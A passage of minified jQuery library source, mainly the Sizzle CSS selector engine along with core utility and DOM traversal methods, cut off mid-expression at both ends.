null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return 